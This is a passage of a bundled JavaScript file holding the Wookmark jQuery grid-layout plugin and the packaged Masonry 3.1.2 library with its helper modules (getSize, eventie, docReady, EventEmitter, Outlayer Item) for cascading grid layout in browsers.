define(['jquery'],factory);else factory(jQuery)}(function($){var Wookmark,defaultOptions,__bind;__bind=function(fn,me){return function(){return fn.apply(me,arguments)}};defaultOptions={align:'center',autoResize:!1,comparator:null,container:$('body'),direction:undefined,ignoreInactiveItems:!0,itemWidth:0,fillEmptySpace:!1,flexibleWidth:0,offset:2,outerOffset:0,onLayoutChanged:undefined,possibleFilters:[],resizeDelay:50,verticalOffset:undefined};var executeNextFrame=window.requestAnimationFrame||function(callback){callback()},$window=$(window);function bulkUpdateCSS(data){executeNextFrame(function(){var i,item;for(i=0;i<data.length;i++){item=data[i];item.obj.css(item.css)}})}
function cleanFilterName(filterName){return $.trim(filterName).toLowerCase()}
Wookmark=(function(){function Wookmark(handler,options){this.handler=handler;this.columns=this.containerWidth=this.resizeTimer=null;this.activeItemCount=0;this.itemHeightsDirty=!0;this.placeholders=[];$.extend(!0,this,defaultOptions,options);this.verticalOffset=this.verticalOffset||this.offset;this.update=__bind(this.update,this);this.onResize=__bind(this.onResize,this);this.onRefresh=__bind(this.onRefresh,this);this.getItemWidth=__bind(this.getItemWidth,this);this.layout=__bind(this.layout,this);this.layoutFull=__bind(this.layoutFull,this);this.layoutColumns=__bind(this.layoutColumns,this);this.filter=__bind(this.filter,this);this.clear=__bind(this.clear,this);this.getActiveItems=__bind(this.getActiveItems,this);this.refreshPlaceholders=__bind(this.refreshPlaceholders,this);this.sortElements=__bind(this.sortElements,this);this.updateFilterClasses=__bind(this.updateFilterClasses,this);this.updateFilterClasses();if(this.autoResize)
$window.bind('resize.wookmark',this.onResize);this.container.bind('refreshWookmark',this.onRefresh)}
Wookmark.prototype.updateFilterClasses=function(){var i=0,j=0,k=0,filterClasses={},itemFilterClasses,$item,filterClass,possibleFilters=this.possibleFilters,possibleFilter;for(;i<this.handler.length;i++){$item=this.handler.eq(i);itemFilterClasses=$item.data('filterClass');if(typeof itemFilterClasses=='object'&&itemFilterClasses.length>0){for(j=0;j<itemFilterClasses.length;j++){filterClass=cleanFilterName(itemFilterClasses[j]);if(typeof(filterClasses[filterClass])==='undefined'){filterClasses[filterClass]=[]}
filterClasses[filterClass].push($item[0])}}}
for(;k<possibleFilters.length;k++){possibleFilter=cleanFilterName(possibleFilters[k]);if(!(possibleFilter in filterClasses)){filterClasses[possibleFilter]=[]}}
this.filterClasses=filterClasses};Wookmark.prototype.update=function(options){this.itemHeightsDirty=!0;$.extend(!0,this,options)};Wookmark.prototype.onResize=function(){clearTimeout(this.resizeTimer);this.itemHeightsDirty=this.flexibleWidth!==0;this.resizeTimer=setTimeout(this.layout,this.resizeDelay)};Wookmark.prototype.onRefresh=function(){this.itemHeightsDirty=!0;this.layout()};Wookmark.prototype.filter=function(filters,mode,dryRun){var activeFilters=[],activeFiltersLength,activeItems=$(),i,j,k,filter;filters=filters||[];mode=mode||'or';dryRun=dryRun||!1;if(filters.length){for(i=0;i<filters.length;i++){filter=cleanFilterName(filters[i]);if(filter in this.filterClasses){activeFilters.push(this.filterClasses[filter])}}
activeFiltersLength=activeFilters.length;if(mode=='or'||activeFiltersLength==1){for(i=0;i<activeFiltersLength;i++){activeItems=activeItems.add(activeFilters[i])}}else if(mode=='and'){var shortestFilter=activeFilters[0],itemValid=!0,foundInFilter,currentItem,currentFilter;for(i=1;i<activeFiltersLength;i++){if(activeFilters[i].length<shortestFilter.length){shortestFilter=activeFilters[i]}}
shortestFilter=shortestFilter||[];for(i=0;i<shortestFilter.length;i++){currentItem=shortestFilter[i];itemValid=!0;for(j=0;j<activeFilters.length&&itemValid;j++){currentFilter=activeFilters[j];if(shortestFilter==currentFilter)continue;for(k=0,foundInFilter=!1;k<currentFilter.length&&!foundInFilter;k++){foundInFilter=currentFilter[k]==currentItem}
itemValid&=foundInFilter}
if(itemValid)
activeItems.push(shortestFilter[i])}}
if(!dryRun)
this.handler.not(activeItems).addClass('inactive')}else{activeItems=this.handler}
if(!dryRun){activeItems.removeClass('inactive');this.columns=null;this.layout()}
return activeItems};Wookmark.prototype.refreshPlaceholders=function(columnWidth,sideOffset){var i=this.placeholders.length,$placeholder,$lastColumnItem,columnsLength=this.columns.length,column,height,top,innerOffset,containerHeight=this.container.innerHeight();for(;i<columnsLength;i++){$placeholder=$('<div class="wookmark-placeholder"/>').appendTo(this.container);this.placeholders.push($placeholder)}
innerOffset=this.offset+parseInt(this.placeholders[0].css('borderLeftWidth'),10)*2;for(i=0;i<this.placeholders.length;i++){$placeholder=this.placeholders[i];column=this.columns[i];if(i>=columnsLength||!column[column.length-1]){$placeholder.css('display','none')}else{$lastColumnItem=column[column.length-1];if(!$lastColumnItem)continue;top=$lastColumnItem.data('wookmark-top')+$lastColumnItem.data('wookmark-height')+this.verticalOffset;height=containerHeight-top-innerOffset;$placeholder.css({position:'absolute',display:height>0?'block':'none',left:i*columnWidth+sideOffset,top:top,width:columnWidth-innerOffset,height:height})}}};Wookmark.prototype.getActiveItems=function(){return this.ignoreInactiveItems?this.handler.not('.inactive'):this.handler};Wookmark.prototype.getItemWidth=function(){var itemWidth=this.itemWidth,innerWidth=this.container.width()-2*this.outerOffset,firstElement=this.handler.eq(0),flexibleWidth=this.flexibleWidth;if(this.itemWidth===undefined||this.itemWidth===0&&!this.flexibleWidth){itemWidth=firstElement.outerWidth()}else if(typeof this.itemWidth=='string'&&this.itemWidth.indexOf('%')>=0){itemWidth=parseFloat(this.itemWidth)/100*innerWidth}
if(flexibleWidth){if(typeof flexibleWidth=='string'&&flexibleWidth.indexOf('%')>=0){flexibleWidth=parseFloat(flexibleWidth)/100*innerWidth}
var paddedInnerWidth=(innerWidth+this.offset),flexibleColumns=~~(0.5+paddedInnerWidth/(flexibleWidth+this.offset)),fixedColumns=~~(paddedInnerWidth/(itemWidth+this.offset)),columns=Math.max(flexibleColumns,fixedColumns),columnWidth=Math.min(flexibleWidth,~~((innerWidth-(columns-1)*this.offset)/columns));itemWidth=Math.max(itemWidth,columnWidth);this.handler.css('width',itemWidth)}
return itemWidth};Wookmark.prototype.layout=function(force){if(!this.container.is(':visible'))return;var columnWidth=this.getItemWidth()+this.offset,containerWidth=this.container.width(),innerWidth=containerWidth-2*this.outerOffset,columns=~~((innerWidth+this.offset)/columnWidth),offset=0,maxHeight=0,i=0,activeItems=this.getActiveItems(),activeItemsLength=activeItems.length,$item;if(this.itemHeightsDirty||!this.container.data('itemHeightsInitialized')){for(;i<activeItemsLength;i++){$item=activeItems.eq(i);$item.data('wookmark-height',$item.outerHeight())}
this.itemHeightsDirty=!1;this.container.data('itemHeightsInitialized',!0)}
columns=Math.max(1,Math.min(columns,activeItemsLength));offset=this.outerOffset;if(this.align=='center'){offset+=~~(0.5+(innerWidth-(columns*columnWidth-this.offset))>>1)}
this.direction=this.direction||(this.align=='right'?'right':'left');if(!force&&this.columns!==null&&this.columns.length==columns&&this.activeItemCount==activeItemsLength){maxHeight=this.layoutColumns(columnWidth,offset)}else{maxHeight=this.layoutFull(columnWidth,columns,offset)}
this.activeItemCount=activeItemsLength;this.container.css('height',maxHeight);if(this.fillEmptySpace){this.refreshPlaceholders(columnWidth,offset)}
if(this.onLayoutChanged!==undefined&&typeof this.onLayoutChanged==='function'){this.onLayoutChanged()}};Wookmark.prototype.sortElements=function(elements){return typeof(this.comparator)==='function'?elements.sort(this.comparator):elements};Wookmark.prototype.layoutFull=function(columnWidth,columns,offset){var $item,i=0,k=0,activeItems=$.makeArray(this.getActiveItems()),length=activeItems.length,shortest=null,shortestIndex=null,sideOffset,heights=[],itemBulkCSS=[],leftAligned=this.align=='left'?!0:!1;this.columns=[];activeItems=this.sortElements(activeItems);while(heights.length<columns){heights.push(this.outerOffset);this.columns.push([])}
for(;i<length;i++){$item=$(activeItems[i]);shortest=heights[0];shortestIndex=0;for(k=0;k<columns;k++){if(heights[k]<shortest){shortest=heights[k];shortestIndex=k}}
$item.data('wookmark-top',shortest);sideOffset=offset;if(shortestIndex>0||!leftAligned)
sideOffset+=shortestIndex*columnWidth;(itemBulkCSS[i]={obj:$item,css:{position:'absolute',top:shortest}}).css[this.direction]=sideOffset;heights[shortestIndex]+=$item.data('wookmark-height')+this.verticalOffset;this.columns[shortestIndex].push($item)}
bulkUpdateCSS(itemBulkCSS);return Math.max.apply(Math,heights)};Wookmark.prototype.layoutColumns=function(columnWidth,offset){var heights=[],itemBulkCSS=[],i=0,k=0,j=0,currentHeight,column,$item,itemData,sideOffset;for(;i<this.columns.length;i++){heights.push(this.outerOffset);column=this.columns[i];sideOffset=i*columnWidth+offset;currentHeight=heights[i];for(k=0;k<column.length;k++,j++){$item=column[k].data('wookmark-top',currentHeight);(itemBulkCSS[j]={obj:$item,css:{top:currentHeight}}).css[this.direction]=sideOffset;currentHeight+=$item.data('wookmark-height')+this.verticalOffset}
heights[i]=currentHeight}
bulkUpdateCSS(itemBulkCSS);return Math.max.apply(Math,heights)};Wookmark.prototype.clear=function(){clearTimeout(this.resizeTimer);$window.unbind('resize.wookmark',this.onResize);this.container.unbind('refreshWookmark',this.onRefresh);this.handler.wookmarkInstance=null};return Wookmark})();$.fn.wookmark=function(options){if(!this.wookmarkInstance){this.wookmarkInstance=new Wookmark(this,options||{})}else{this.wookmarkInstance.update(options||{})}
this.wookmarkInstance.layout(!0);return this.show()}}));/*!
 * Masonry PACKAGED v3.1.2
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

/*!
 * getStyleProperty by kangax
 * http://perfectionkills.com/feature-testing-css-properties/
 */

/*jshint browser: true, strict: true, undef: true */
/*globals define: false */

( function( window ) {

'use strict';

var prefixes = 'Webkit Moz ms Ms O'.split(' ');
var docElemStyle = document.documentElement.style;

function getStyleProperty( propName ) {
  if ( !propName ) {
    return;
  }

  // test standard property first
  if ( typeof docElemStyle[ propName ] === 'string' ) {
    return propName;
  }

  // capitalize
  propName = propName.charAt(0).toUpperCase() + propName.slice(1);

  // test vendor specific properties
  var prefixed;
  for ( var i=0, len = prefixes.length; i < len; i++ ) {
    prefixed = prefixes[i] + propName;
    if ( typeof docElemStyle[ prefixed ] === 'string' ) {
      return prefixed;
    }
  }
}

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( function() {
    return getStyleProperty;
  });
} else {
  // browser global
  window.getStyleProperty = getStyleProperty;
}

})( window );

/**
 * getSize v1.1.5
 * measure size of elements
 */

/*jshint browser: true, strict: true, undef: true, unused: true */
/*global define: false */

( function( window, undefined ) {

'use strict';

// -------------------------- helpers -------------------------- //

var defView = document.defaultView;
var isComputedStyle = defView && defView.getComputedStyle;

var getStyle = isComputedStyle ?
  function( elem ) {
    return defView.getComputedStyle( elem, null );
  } :
  function( elem ) {
    return elem.currentStyle;
  };

// get a number from a string, not a percentage
function getStyleSize( value ) {
  var num = parseFloat( value );
  // not a percent like '100%', and a number
  var isValid = value.indexOf('%') === -1 && !isNaN( num );
  return isValid && num;
}

// -------------------------- measurements -------------------------- //

var measurements = [
  'paddingLeft',
  'paddingRight',
  'paddingTop',
  'paddingBottom',
  'marginLeft',
  'marginRight',
  'marginTop',
  'marginBottom',
  'borderLeftWidth',
  'borderRightWidth',
  'borderTopWidth',
  'borderBottomWidth'
];

function getZeroSize() {
  var size = {
    width: 0,
    height: 0,
    innerWidth: 0,
    innerHeight: 0,
    outerWidth: 0,
    outerHeight: 0
  };
  for ( var i=0, len = measurements.length; i < len; i++ ) {
    var measurement = measurements[i];
    size[ measurement ] = 0;
  }
  return size;
}



function defineGetSize( getStyleProperty ) {

// -------------------------- box sizing -------------------------- //

var boxSizingProp = getStyleProperty('boxSizing');
var isBoxSizeOuter;

/**
 * WebKit measures the outer-width on style.width on border-box elems
 * IE & Firefox measures the inner-width
 */
( function() {
  if ( !boxSizingProp ) {
    return;
  }

  var div = document.createElement('div');
  div.style.width = '200px';
  div.style.padding = '1px 2px 3px 4px';
  div.style.borderStyle = 'solid';
  div.style.borderWidth = '1px 2px 3px 4px';
  div.style[ boxSizingProp ] = 'border-box';

  var body = document.body || document.documentElement;
  body.appendChild( div );
  var style = getStyle( div );

  isBoxSizeOuter = getStyleSize( style.width ) === 200;
  body.removeChild( div );
})();


// -------------------------- getSize -------------------------- //

function getSize( elem ) {
  // use querySeletor if elem is string
  if ( typeof elem === 'string' ) {
    elem = document.querySelector( elem );
  }

  // do not proceed on non-objects
  if ( !elem || typeof elem !== 'object' || !elem.nodeType ) {
    return;
  }

  var style = getStyle( elem );

  // if hidden, everything is 0
  if ( style.display === 'none' ) {
    return getZeroSize();
  }

  var size = {};
  size.width = elem.offsetWidth;
  size.height = elem.offsetHeight;

  var isBorderBox = size.isBorderBox = !!( boxSizingProp &&
    style[ boxSizingProp ] && style[ boxSizingProp ] === 'border-box' );

  // get all measurements
  for ( var i=0, len = measurements.length; i < len; i++ ) {
    var measurement = measurements[i];
    var value = style[ measurement ];
    value = mungeNonPixel( elem, value );
    var num = parseFloat( value );
    // any 'auto', 'medium' value will be 0
    size[ measurement ] = !isNaN( num ) ? num : 0;
  }

  var paddingWidth = size.paddingLeft + size.paddingRight;
  var paddingHeight = size.paddingTop + size.paddingBottom;
  var marginWidth = size.marginLeft + size.marginRight;
  var marginHeight = size.marginTop + size.marginBottom;
  var borderWidth = size.borderLeftWidth + size.borderRightWidth;
  var borderHeight = size.borderTopWidth + size.borderBottomWidth;

  var isBorderBoxSizeOuter = isBorderBox && isBoxSizeOuter;

  // overwrite width and height if we can get it from style
  var styleWidth = getStyleSize( style.width );
  if ( styleWidth !== false ) {
    size.width = styleWidth +
      // add padding and border unless it's already including it
      ( isBorderBoxSizeOuter ? 0 : paddingWidth + borderWidth );
  }

  var styleHeight = getStyleSize( style.height );
  if ( styleHeight !== false ) {
    size.height = styleHeight +
      // add padding and border unless it's already including it
      ( isBorderBoxSizeOuter ? 0 : paddingHeight + borderHeight );
  }

  size.innerWidth = size.width - ( paddingWidth + borderWidth );
  size.innerHeight = size.height - ( paddingHeight + borderHeight );

  size.outerWidth = size.width + marginWidth;
  size.outerHeight = size.height + marginHeight;

  return size;
}

// IE8 returns percent values, not pixels
// taken from jQuery's curCSS
function mungeNonPixel( elem, value ) {
  // IE8 and has percent value
  if ( isComputedStyle || value.indexOf('%') === -1 ) {
    return value;
  }
  var style = elem.style;
	// Remember the original values
	var left = style.left;
	var rs = elem.runtimeStyle;
	var rsLeft = rs && rs.left;

	// Put in the new values to get a computed value out
	if ( rsLeft ) {
		rs.left = elem.currentStyle.left;
	}
	style.left = value;
	value = style.pixelLeft;

	// Revert the changed values
	style.left = left;
	if ( rsLeft ) {
		rs.left = rsLeft;
	}

  return value;
}

return getSize;

}

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( [ 'get-style-property/get-style-property' ], defineGetSize );
} else {
  // browser global
  window.getSize = defineGetSize( window.getStyleProperty );
}

})( window );

/*!
 * eventie v1.0.3
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */

/*jshint browser: true, undef: true, unused: true */
/*global define: false */

( function( window ) {

'use strict';

var docElem = document.documentElement;

var bind = function() {};

if ( docElem.addEventListener ) {
  bind = function( obj, type, fn ) {
    obj.addEventListener( type, fn, false );
  };
} else if ( docElem.attachEvent ) {
  bind = function( obj, type, fn ) {
    obj[ type + fn ] = fn.handleEvent ?
      function() {
        var event = window.event;
        // add event.target
        event.target = event.target || event.srcElement;
        fn.handleEvent.call( fn, event );
      } :
      function() {
        var event = window.event;
        // add event.target
        event.target = event.target || event.srcElement;
        fn.call( obj, event );
      };
    obj.attachEvent( "on" + type, obj[ type + fn ] );
  };
}

var unbind = function() {};

if ( docElem.removeEventListener ) {
  unbind = function( obj, type, fn ) {
    obj.removeEventListener( type, fn, false );
  };
} else if ( docElem.detachEvent ) {
  unbind = function( obj, type, fn ) {
    obj.detachEvent( "on" + type, obj[ type + fn ] );
    try {
      delete obj[ type + fn ];
    } catch ( err ) {
      // can't delete window object properties
      obj[ type + fn ] = undefined;
    }
  };
}

var eventie = {
  bind: bind,
  unbind: unbind
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( eventie );
} else {
  // browser global
  window.eventie = eventie;
}

})( this );

/*!
 * docReady
 * Cross browser DOMContentLoaded event emitter
 */

/*jshint browser: true, strict: true, undef: true, unused: true*/
/*global define: false */

( function( window ) {

'use strict';

var document = window.document;
// collection of functions to be triggered on ready
var queue = [];

function docReady( fn ) {
  // throw out non-functions
  if ( typeof fn !== 'function' ) {
    return;
  }

  if ( docReady.isReady ) {
    // ready now, hit it
    fn();
  } else {
    // queue function when ready
    queue.push( fn );
  }
}

docReady.isReady = false;

// triggered on various doc ready events
function init( event ) {
  // bail if IE8 document is not ready just yet
  var isIE8NotReady = event.type === 'readystatechange' && document.readyState !== 'complete';
  if ( docReady.isReady || isIE8NotReady ) {
    return;
  }
  docReady.isReady = true;

  // process queue
  for ( var i=0, len = queue.length; i < len; i++ ) {
    var fn = queue[i];
    fn();
  }
}

function defineDocReady( eventie ) {
  eventie.bind( document, 'DOMContentLoaded', init );
  eventie.bind( document, 'readystatechange', init );
  eventie.bind( window, 'load', init );

  return docReady;
}

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  // if RequireJS, then doc is already ready
  docReady.isReady = typeof requirejs === 'function';
  define( [ 'eventie/eventie' ], defineDocReady );
} else {
  // browser global
  window.docReady = defineDocReady( window.eventie );
}

})( this );

/*!
 * EventEmitter v4.2.4 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
(function(){'use strict';function EventEmitter(){}
var proto=EventEmitter.prototype;function indexOfListener(listeners,listener){var i=listeners.length;while(i--){if(listeners[i].listener===listener){return i}}
return-1}
function alias(name){return function aliasClosure(){return this[name].apply(this,arguments)}}
proto.getListeners=function getListeners(evt){var events=this._getEvents();var response;var key;if(typeof evt==='object'){response={};for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){response[key]=events[key]}}}else{response=events[evt]||(events[evt]=[])}
return response};proto.flattenListeners=function flattenListeners(listeners){var flatListeners=[];var i;for(i=0;i<listeners.length;i+=1){flatListeners.push(listeners[i].listener)}
return flatListeners};proto.getListenersAsObject=function getListenersAsObject(evt){var listeners=this.getListeners(evt);var response;if(listeners instanceof Array){response={};response[evt]=listeners}
return response||listeners};proto.addListener=function addListener(evt,listener){var listeners=this.getListenersAsObject(evt);var listenerIsWrapped=typeof listener==='object';var key;for(key in listeners){if(listeners.hasOwnProperty(key)&&indexOfListener(listeners[key],listener)===-1){listeners[key].push(listenerIsWrapped?listener:{listener:listener,once:!1})}}
return this};proto.on=alias('addListener');proto.addOnceListener=function addOnceListener(evt,listener){return this.addListener(evt,{listener:listener,once:!0})};proto.once=alias('addOnceListener');proto.defineEvent=function defineEvent(evt){this.getListeners(evt);return this};proto.defineEvents=function defineEvents(evts){for(var i=0;i<evts.length;i+=1){this.defineEvent(evts[i])}
return this};proto.removeListener=function removeListener(evt,listener){var listeners=this.getListenersAsObject(evt);var index;var key;for(key in listeners){if(listeners.hasOwnProperty(key)){index=indexOfListener(listeners[key],listener);if(index!==-1){listeners[key].splice(index,1)}}}
return this};proto.off=alias('removeListener');proto.addListeners=function addListeners(evt,listeners){return this.manipulateListeners(!1,evt,listeners)};proto.removeListeners=function removeListeners(evt,listeners){return this.manipulateListeners(!0,evt,listeners)};proto.manipulateListeners=function manipulateListeners(remove,evt,listeners){var i;var value;var single=remove?this.removeListener:this.addListener;var multiple=remove?this.removeListeners:this.addListeners;if(typeof evt==='object'&&!(evt instanceof RegExp)){for(i in evt){if(evt.hasOwnProperty(i)&&(value=evt[i])){if(typeof value==='function'){single.call(this,i,value)}else{multiple.call(this,i,value)}}}}else{i=listeners.length;while(i--){single.call(this,evt,listeners[i])}}
return this};proto.removeEvent=function removeEvent(evt){var type=typeof evt;var events=this._getEvents();var key;if(type==='string'){delete events[evt]}else if(type==='object'){for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){delete events[key]}}}else{delete this._events}
return this};proto.removeAllListeners=alias('removeEvent');proto.emitEvent=function emitEvent(evt,args){var listeners=this.getListenersAsObject(evt);var listener;var i;var key;var response;for(key in listeners){if(listeners.hasOwnProperty(key)){i=listeners[key].length;while(i--){listener=listeners[key][i];if(listener.once===!0){this.removeListener(evt,listener.listener)}
response=listener.listener.apply(this,args||[]);if(response===this._getOnceReturnValue()){this.removeListener(evt,listener.listener)}}}}
return this};proto.trigger=alias('emitEvent');proto.emit=function emit(evt){var args=Array.prototype.slice.call(arguments,1);return this.emitEvent(evt,args)};proto.setOnceReturnValue=function setOnceReturnValue(value){this._onceReturnValue=value;return this};proto._getOnceReturnValue=function _getOnceReturnValue(){if(this.hasOwnProperty('_onceReturnValue')){return this._onceReturnValue}else{return!0}};proto._getEvents=function _getEvents(){return this._events||(this._events={})};if(typeof define==='function'&&define.amd){define(function(){return EventEmitter})}else if(typeof module==='object'&&module.exports){module.exports=EventEmitter}else{this.EventEmitter=EventEmitter}}.call(this));(function(window){'use strict';var slice=Array.prototype.slice;function noop(){}
function defineBridget($){if(!$){return}
function addOptionMethod(PluginClass){if(PluginClass.prototype.option){return}
PluginClass.prototype.option=function(opts){if(!$.isPlainObject(opts)){return}
this.options=$.extend(!0,this.options,opts)}}
var logError=typeof console==='undefined'?noop:function(message){console.error(message)};function bridge(namespace,PluginClass){$.fn[namespace]=function(options){if(typeof options==='string'){var args=slice.call(arguments,1);for(var i=0,len=this.length;i<len;i++){var elem=this[i];var instance=$.data(elem,namespace);if(!instance){logError("cannot call methods on "+namespace+" prior to initialization; "+"attempted to call '"+options+"'");continue}
if(!$.isFunction(instance[options])||options.charAt(0)==='_'){logError("no such method '"+options+"' for "+namespace+" instance");continue}
var returnValue=instance[options].apply(instance,args);if(returnValue!==undefined){return returnValue}}
return this}else{return this.each(function(){var instance=$.data(this,namespace);if(instance){instance.option(options);instance._init()}else{instance=new PluginClass(this,options);$.data(this,namespace,instance)}})}}}
$.bridget=function(namespace,PluginClass){addOptionMethod(PluginClass);bridge(namespace,PluginClass)}}
if(typeof define==='function'&&define.amd){define(['jquery'],defineBridget)}else{defineBridget(window.jQuery)}})(window);(function(global,ElemProto){'use strict';var matchesMethod=(function(){if(ElemProto.matchesSelector){return'matchesSelector'}
var prefixes=['webkit','moz','ms','o'];for(var i=0,len=prefixes.length;i<len;i++){var prefix=prefixes[i];var method=prefix+'MatchesSelector';if(ElemProto[method]){return method}}})();function match(elem,selector){return elem[matchesMethod](selector)}
function checkParent(elem){if(elem.parentNode){return}
var fragment=document.createDocumentFragment();fragment.appendChild(elem)}
function query(elem,selector){checkParent(elem);var elems=elem.parentNode.querySelectorAll(selector);for(var i=0,len=elems.length;i<len;i++){if(elems[i]===elem){return!0}}
return!1}
function matchChild(elem,selector){checkParent(elem);return match(elem,selector)}
var matchesSelector;if(matchesMethod){var div=document.createElement('div');var supportsOrphans=match(div,'div');matchesSelector=supportsOrphans?match:matchChild}else{matchesSelector=query}
if(typeof define==='function'&&define.amd){define(function(){return matchesSelector})}else{window.matchesSelector=matchesSelector}})(this,Element.prototype);(function(window){'use strict';var defView=document.defaultView;var getStyle=defView&&defView.getComputedStyle?function(elem){return defView.getComputedStyle(elem,null)}:function(elem){return elem.currentStyle};function extend(a,b){for(var prop in b){a[prop]=b[prop]}
return a}
function isEmptyObj(obj){for(var prop in obj){return!1}
prop=null;return!0}
function toDash(str){return str.replace(/([A-Z])/g,function($1){return'-'+$1.toLowerCase()})}
function outlayerItemDefinition(EventEmitter,getSize,getStyleProperty){var transitionProperty=getStyleProperty('transition');var transformProperty=getStyleProperty('transform');var supportsCSS3=transitionProperty&&transformProperty;var is3d=!!getStyleProperty('perspective');var transitionEndEvent={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'otransitionend',transition:'transitionend'}[transitionProperty];var prefixableProperties=['transform','transition','transitionDuration','transitionProperty'];var vendorProperties=(function(){var cache={};for(var i=0,len=prefixableProperties.length;i<len;i++){var prop=prefixableProperties[i];var supportedProp=getStyleProperty(prop);if(supportedProp&&supportedProp!==prop){cache[prop]=supportedProp}}
return cache})();function Item(element,layout){if(!element){return}
this.element=element;this.layout=layout;this.position={x:0,y:0};this._create()}
extend(Item.prototype,EventEmitter.prototype);Item.prototype._create=function(){this._transition={ingProperties:{},clean:{},onEnd:{}};this.css({position:'absolute'})};Item.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event)}};Item.prototype.getSize=function(){this.size=getSize(this.element)};Item.prototype.css=function(style){var elemStyle=this.element.style;for(var prop in style){var supportedProp=vendorProperties[prop]||prop;elemStyle[supportedProp]=style[prop]}};Item.prototype.getPosition=function(){var style=getStyle(this.element);var layoutOptions=this.layout.options;var isOriginLeft=layoutOptions.isOriginLeft;var isOriginTop=layoutOptions.isOriginTop;var x=parseInt(style[isOriginLeft?'left':'right'],10);var y=parseInt(style[isOriginTop?'top':'bottom'],10);x=isNaN(x)?0:x;y=isNaN(y)?0:y;var layoutSize=this.layout.size;x-=isOriginLeft?layoutSize.paddingLeft:layoutSize.paddingRight;y-=isOriginTop?layoutSize.paddingTop:layoutSize.paddingBottom;this.position.x=x;this.position.y=y};Item.prototype.layoutPosition=function(){var layoutSize=this.layout.size;var layoutOptions=this.layout.options;var style={};if(layoutOptions.isOriginLeft){style.left=(this.position.x+layoutSize.paddingLeft)+'px';style.right=''}else{style.right=(this.position.x+layoutSize.paddingRight)+'px';style.left=''}
if(layoutOptions.isOriginTop){style.top=(this.position.y+layoutSize.paddingTop)+'px';style.bottom=''}else{style.bottom=(this.position.y+layoutSize.paddingBottom)+'px';style.top=''}
this.css(style);this.emitEvent('layout',[this])};var translate=is3d?function(x,y){return'translate3d('+x+'px, '+y+'px, 0)'}:function(x,y){return'translate('+x+'px, '+y+'px)'};Item.prototype._transitionTo=function(x,y){this.getPosition();var curX=this.position.x;var curY=this.position.y;var compareX=parseInt(x,10);var compareY=parseInt(y,10);var didNotMove=compareX===this.position.x&&compareY===this.position.y;this.setPosition(x,y);if(didNotMove&&!this.isTransitioning){this.layoutPosition();return}
var transX=x-curX;var transY=y-curY;var transitionStyle={};var layoutOptions=this.layout.options;transX=layoutOptions.isOriginLeft?transX:-transX;transY=layoutOptions.isOriginTop?transY:-transY;transitionStyle.transform=translate(transX,transY);this.transition({to:transitionStyle,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})};Item.prototype.goTo=function(x,y){this.setPosition(x,y);this.layoutPosition()};Item.prototype.moveTo=supportsCSS3?Item.prototype._transitionTo:Item.prototype.goTo;Item.prototype.setPosition=function(x,y){this.position.x=parseInt(x,10);this.position.y=parseInt(y,10)};Item.prototype._nonTransition=function(args){this.css(args.to);if(args.isCleaning){this._removeStyles(args.to)}
for(var prop in args.onTransitionEnd){args.onTransitionEnd[prop].call(this)}};Item.prototype._transition=function(args){if(!parseFloat(this.layout.options.transitionDuration)){this._nonTransition(args);return}
var _transition=this._transition;for(var prop in args.onTransitionEnd){_transition.onEnd[prop]=args.onTransitionEnd[prop]}
for(prop in args.to){_transition.ingProperties[prop]=!0;if(args.isCleaning){_transition.clean[prop]=!0}}
if(args.from){this.css(args.from);var h=this.element.offsetHeight;h=null}
this.enableTransition(args.to);this.css(args.to);this.isTransitioning=!0};var itemTransitionProperties=transformProperty&&(toDash(transformProperty)+',opacity');Item.prototype.enableTransition=function(){if(this.isTransitioning){return}
this.css({transitionProperty:itemTransitionProperties,transitionDuration:this.layout.options.transitionDuration});this.element.addEventListener(transitionEndEvent,this,!1)};Item.prototype.transition=Item.prototype[transitionProperty?'_transition':'_nonTransition'];Item.prototype.onwebkitTransitionEnd=function(event){this.ontransitionend(event)};Item.prototype.onotransitionend=function(event){this.ontransitionend(event)};var dashedVendorProperties={'-webkit-transform':'transform','-moz-transform':'transform','-o-transform':'transform'};Item.prototype.ontransitionend=function(event){if(event.target!==this.element){return}
var _transition=this._transition;var propertyName=dashedVendorProperties[event.propertyName]||event.propertyName;delete _transition.ingProperties[propertyName];if(isEmptyObj(_transition.ingProperties)){this.disableTransition()}
if(propertyName in _transition.clean){this.element.style[event.propertyName]='';delete _transition.clean[propertyName]}
if(propertyName in _transition.onEnd){var onTransitionEnd=_transition.onEnd[propertyName];onTransitionEnd.call(this);delete _transition.onEnd[propertyName]}
this.emitEvent('transitionEnd',[this])};Item.prototype.disableTransition=function(){this.removeTransitionStyles();this.element.removeEventListener(transitionEndEvent,this,!1);this.isTransitioning=!1};Item.prototype._removeStyles=function(style){var cleanStyle={};for(var prop in style){cleanStyle[prop]=''}
this.css(cleanStyle)};var cleanTransitionStyle={transitionProperty:'',transitionDuration:''};Item.prototype.removeTransitionStyles=function(){this.css(cleanTransitionStyle)};Item.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element);this.emitEvent('remove',[this])};Item.prototype.remove=function(){if(!transitionProperty||!parseFloat(this.layout.options.transitionDuration)){this.removeElem();return}
var _this=this;this.on('transitionEnd',function(){_this.removeElem();return!0});this.hide()};Item.prototype.reveal=function(){delete this.isHidden;this.css({display:''});var options=this.layout.options;this.transition({from:options.hiddenStyle,to:options.visibleStyle,isCleaning:!0})};Item.prototype.hide=function(){this.isHidden=!0;this.css({display:''});var options=this.layout.options;this.transition({from:options.visibleStyle,to:options.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.css({display:'none'})}}})};Item.prototype.destroy=function(){this.css({position:'',left:'',right:'',top:'',bottom:'',transition:'',transform:''})};return Item}
if(typeof define==='function'&&define.amd){define(['eventEmitter/EventEmitter','get-size/get-size','get-style-property/get-style-property'],outlayerItemDefinition)}else{window.Outlayer={};window.Outlayer.Item=outlayerItemDefinition(window.EventEmitter,window.getSize,window.getStyleProperty)}})(window);
